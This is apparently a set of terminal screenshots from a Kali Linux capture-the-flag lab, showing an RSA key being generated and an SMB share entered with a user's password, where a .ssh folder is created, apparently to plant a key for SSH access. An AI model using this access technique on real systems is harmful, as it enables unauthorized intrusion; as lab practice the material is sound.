 root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# ssh-keygen -t rsa -b 4096
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): id_rsa
Enter passphrase for "id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:b+EiG4oGCO/tRYKepQm/U3/uLu51yM+ckpBOoToRiGY root@skopjee
The key's randomart image is:
+---[RSA 4096]----+
|                 |
|                 |
|..               |
|+E..  .          |
|*...o..oS .      |
|o+o=oo+. + .     |
| o*= ++.=.=      |
|  *o.o+=+B .     |
| .o+oo+*+.=      |
+----[SHA256]-----+
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# ls
dance-samba.tar dance-samba.zip id_rsa id_rsa.pub user.txt
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#
root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# smbclient //172.17.0.2/macarena -U macarena
Password for [WORKGROUP\macarena]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Dec 30 20:09:22 2024
.. D 0 Mon Dec 30 20:09:22 2024
.bash_history H 5 Mon Aug 19 13:26:02 2024
.cache DH 0 Mon Aug 19 12:40:39 2024
.bash_logout H 220 Mon Aug 19 12:18:51 2024
user.txt N 33 Mon Aug 19 12:20:25 2024
.profile H 807 Mon Aug 19 12:18:51 2024
.bashrc H 3771 Mon Aug 19 12:18:51 2024
101639152 blocks of size 1024. 43402092 blocks available
smb: \> mkdir .ssh
smb: \> cd .ssh\
smb: \.ssh\> ls
. D 0 Mon Dec 30 20:17:14 2024
.. D 0 Mon Dec 30 20:17:14 2024
101639152 blocks of size 1024. 43402088 blocks available
smb: \.ssh\>